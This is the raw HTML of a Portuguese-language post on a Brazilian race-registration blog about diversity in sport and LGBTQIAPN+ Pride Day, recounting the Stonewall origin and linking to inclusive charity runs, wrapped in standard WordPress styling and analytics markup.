<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>


<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://blog.minhasinscricoes.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.2' media='print' />


<link rel='preload'  href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-334.css?ver=1741589715' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />

<link rel='preload'  href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-392.css?ver=1741589716' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-418.css?ver=1741589716' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-381.css?ver=1741589728' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />

<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>



<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://blog.minhasinscricoes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-Q44FVS46SP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.minhasinscricoes.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Q44FVS46SP");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Fim do snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<link rel="https://api.w.org/" href="https://blog.minhasinscricoes.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.minhasinscricoes.com.br/wp-json/wp/v2/posts/2416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.minhasinscricoes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blog.minhasinscricoes.com.br/?p=2416' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://blog.minhasinscricoes.com.br/xmlrpc.php"><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
				<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI-300x300.png" />
<meta name="msapplication-TileImage" content="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI-300x300.png" />
		<style id="wp-custom-css">
			div.heateor_sss_bottom_sharing {     z-index: 100;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body class="wp-singular post-template-default single single-post postid-2416 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone is-light-theme has-background-white no-js singular elementor-default elementor-template-full-width elementor-kit-334 elementor-page-381">

		<div data-elementor-type="header" data-elementor-id="392" class="elementor elementor-392 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3dd1cc24 elementor-section-content-middle envato-kit-141-top-0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3dd1cc24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34e9f3d" data-id="34e9f3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdc39a9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="bdc39a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://blog.minhasinscricoes.com.br/">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="logo-minhas-inscricoes-blog" alt="logo-minhas-inscricoes-blog" loading="lazy" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/logo-minhas-inscricoes-blog.png" /><noscript><img src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/logo-minhas-inscricoes-blog.png" title="logo-minhas-inscricoes-blog" alt="logo-minhas-inscricoes-blog" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e174300" data-id="4e174300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89bceb1 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="89bceb1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-89bceb1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="https://blog.minhasinscricoes.com.br/organizando-eventos" class="elementor-item">Organizando eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"><a href="https://blog.minhasinscricoes.com.br/atleta/" class="elementor-item">Vida de atleta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1236"><a href="https://blog.minhasinscricoes.com.br/novidades-minhas-inscricoes/" class="elementor-item">Novidades MI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://blog.minhasinscricoes.com.br/podcast/" class="elementor-item">MI Cast</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-89bceb1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="https://blog.minhasinscricoes.com.br/organizando-eventos" class="elementor-item" tabindex="-1">Organizando eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"><a href="https://blog.minhasinscricoes.com.br/atleta/" class="elementor-item" tabindex="-1">Vida de atleta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1236"><a href="https://blog.minhasinscricoes.com.br/novidades-minhas-inscricoes/" class="elementor-item" tabindex="-1">Novidades MI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://blog.minhasinscricoes.com.br/podcast/" class="elementor-item" tabindex="-1">MI Cast</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b691af2" data-id="3b691af2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b611319 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b611319" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a27188c" data-id="a27188c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec235b5 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="ec235b5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://blog.minhasinscricoes.com.br" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="buscar" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21c0826" data-id="21c0826" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-693ca8f9 elementor-align-justify elementor-hidden-phone elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="693ca8f9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="https://gestao.minhasinscricoes.com.br/?utm_source=blog&#038;utm_medium=cta&#038;utm_campaign=abrirmeuevento" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Abrir meu evento</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="381" class="elementor elementor-381 elementor-location-single post-2416 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-atleta entry">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-293229bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293229bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-238ad684" data-id="238ad684" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-571a22d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="571a22d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f59af6e" data-id="4f59af6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46adf3a7 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="46adf3a7" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-b3ba9c5 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://blog.minhasinscricoes.com.br/categoria/destaque/" class="elementor-post-info__terms-list-item">Destaque</a>, <a href="https://blog.minhasinscricoes.com.br/categoria/atleta/" class="elementor-post-info__terms-list-item">Vida de Atleta</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-767adba5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="767adba5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-632515a5 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="632515a5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-84e02e6 elementor-inline-item" itemprop="author">
						<a href="https://blog.minhasinscricoes.com.br/author/minhasinscricoes/">
											<span class="elementor-icon-list-icon">
								<img class="elementor-avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Minhas Inscrições" data-lazy-src="https://secure.gravatar.com/avatar/c0ab1d0d7d4fb9a9a0d45f75a5404ed8ed94c33d7e5b0dc27714a9148c7c6284?s=96&amp;d=mm&amp;r=g"><noscript><img class="elementor-avatar" src="https://secure.gravatar.com/avatar/c0ab1d0d7d4fb9a9a0d45f75a5404ed8ed94c33d7e5b0dc27714a9148c7c6284?s=96&amp;d=mm&amp;r=g" alt="Minhas Inscrições"></noscript>
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">por</span>
										Minhas Inscrições					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ebf2c52 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ebf2c52" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Diversidade no esporte: por um mundo com mais respeito e amor</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1a7e44df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a7e44df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6be10397 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="6be10397" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-333baa2 elementor-inline-item" itemprop="datePublished">
						<a href="https://blog.minhasinscricoes.com.br/2024/06/27/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										27/06/2024					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-6a83cd6 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										13:00					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1dc2276 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1dc2276" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-51c3c3cf elementor-widget elementor-widget-image" data-id="51c3c3cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-1536x1536 size-1536x1536 wp-image-2417" alt="" data-lazy-srcset="https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2.png 1200w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2-300x180.png 300w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2-1024x614.png 1024w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2-768x461.png 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2.png" /><noscript><img fetchpriority="high" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2.png" class="attachment-1536x1536 size-1536x1536 wp-image-2417" alt="" srcset="https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2.png 1200w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2-300x180.png 300w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2-1024x614.png 1024w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2024/06/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2-768x461.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:60%;max-width:1200px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-296a5e09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="296a5e09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ad614fc" data-id="5ad614fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9113390 elementor-widget elementor-widget-theme-post-content" data-id="9113390" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>O esporte é para todos, em que possui uma enorme inclusão e diversidade. Independente da sua cor, orientação sexual, religião, idade ou condição física, o esporte é livre.</p>



<p>Nesse artigo falaremos mais sobre a diversidade no esporte junto com o Orgulho LGBTQIAPN+. Leia até o final e saiba mais sobre:</p>



<ul class="wp-block-list">
<li>O que é e como surgiu o Dia Internacional do Orgulho?</li>



<li>Diversidade x Esportes;</li>



<li>Juntos somos mais fortes</li>
</ul>



<h2 class="wp-block-heading"><strong>O que é e como surgiu o Dia Internacional do Orgulho?</strong></h2>



<p>Celebrada no dia 28 de junho, o Dia Internacional do Orgulho foi criado para celebrar as conquistas e homenagear a comunidade LGBTQIAPN+, além de relembrar a luta que essa comunidade passa diariamente na sociedade por décadas.</p>



<p>Mesmo tendo uma visibilidade e movimentos maiores só agora, ao contrário do que muitos pensam, o Dia Internacional do Orgulho surgiu no dia 28 de junho de 1969. Surgiu pois há 55 anos, qualquer comportamento considerado “anormal” como, beijar, dançar e andar de mãos dadas com pessoas do mesmo sexo, eram práticas ilegais e erradas.&nbsp;</p>



<p>Na época, um bar chamado Stonewall Inn de Nova York era conhecido por ser voltado à comunidade LGBTQIAPN+, onde não havia preconceito e o amor era livre. Mesmo não acontecendo nada de errado, um grupo de policiais invadiu o local e detiveram 13 pessoas com agressividade. Foi aí que o orgulho surgiu. Diversas pessoas da comunidade e até mesmo os que apoiavam a causa secretamente, se juntaram e fizeram uma manifestação de 5 dias pelas ruas.&nbsp;</p>



<p>Mesmo sendo uma campanha internacional e que começou lá atrás, o público LGBTQIAPN+ continua passando por muitas dificuldades e lutas, em que a intolerância da sociedade é maior que o respeito.</p>



<p>Leia também: <a href="https://oglobo.globo.com/rioshow/noticia/2023/06/dia-do-orgulho-lgbtqia-conheca-a-origem-da-data-celebrada-em-28-de-junho.ghtml" target="_blank" rel="noreferrer noopener">Dia do Orgulho LGBTQIA+: conheça a origem da data, celebrada em 28 de junho</a></p>



<h2 class="wp-block-heading"><strong>Diversidade x Esportes</strong></h2>



<p>Como mencionamos brevemente, no esporte qualquer um pode participar. É importante incluir essa diversidade na prática de esportes, pois ela irá criar um ambiente que incentiva o público a participar e competir. Além disso, sempre são criadas campanhas que ajudam no apoio de determinada causa, como por exemplo, corridas para maio e setembro amarelo, corridas para a prevenção ao câncer e corridas que apoiam a diversidade e inclusão.&nbsp;</p>



<p>Quanto mais campanha e mais corridas de incentivo, maior será a causa e mais pessoas farão parte do movimento. Com a inclusão no esporte, conseguimos transformar o ambiente mais acolhedor e ajudar no desempenho do atleta. Então independente da sua religião, idade, cor, deficiência e orientação sexual, o esporte é para todos. Ele consegue melhorar a sua saúde física e mental, ter contato com outras pessoas, transformar o momento em diversão e superação e, acima de tudo, te incluir em um espaço que é seu por direito em que todos são iguais.&nbsp;</p>



<p>Leia mais: <a href="https://www.nescau.com.br/esportes/a-importancia-da-uniao-para-o-esporte-cada-vez-maior" target="_blank" rel="noreferrer noopener">A importância da união para o esporte cada vez maior</a></p>



<h2 class="wp-block-heading"><strong>Juntos somos mais fortes</strong></h2>



<p>O Dia Internacional do Orgulho está chegando, mas independente do dia, precisamos nos orgulhar, respeitar e apoiar a comunidade LGBTQIAPN+ todos os dias. Há todos que já sofreram e sofrem até hoje devido a sua escolha, o MI vai continuar promovendo o amor e a aceitação através do esporte. Juntos somos mais fortes e qualquer pessoa deve e merece ser respeitada dentro e fora do esporte.&nbsp;</p>



<p>Juntos por um mundo com mais amor e respeito, e que a corrida e o esporte continue juntos proporcionando a inclusão e a superação para todos os atletas. Todos merecem competir e lutar por seus direitos!</p>



<p>Não fique de fora. Conheça alguns dos nossos desafios e apoie a diversidade no esporte.&nbsp;</p>



<p>Acesse e confira:</p>



<ul class="wp-block-list">
<li><a href="https://minhasinscricoes.com.br/Evento/CORRIDAECAMINHADADACONSCIENCIA-2024" target="_blank" rel="noreferrer noopener">CORRIDA E CAMINHADA DA CONSCIENCIA &#8211; 2024</a>;</li>



<li><a href="https://minhasinscricoes.com.br/Evento/CorridaeCaminhadaInclusaoSocial2024" target="_blank" rel="noreferrer noopener">Corrida e Caminhada Inclusao Social 2024</a>;</li>



<li><a href="https://minhasinscricoes.com.br/Evento/3CorridapelaDoacaodeOrgaos">3ª CORRIDA P</a><a href="https://minhasinscricoes.com.br/Evento/3CorridapelaDoacaodeOrgaos" target="_blank" rel="noreferrer noopener">ELA DOAÇÃO DE ÓRGÃOS</a>;</li>



<li><a href="https://minhasinscricoes.com.br/Evento/VCorridaRevolucaode1932" target="_blank" rel="noreferrer noopener">V Corrida Revolucao de 1932</a></li>
</ul>



<p>Até breve!</p>



<p>Escrito por: Milena Campos</p>
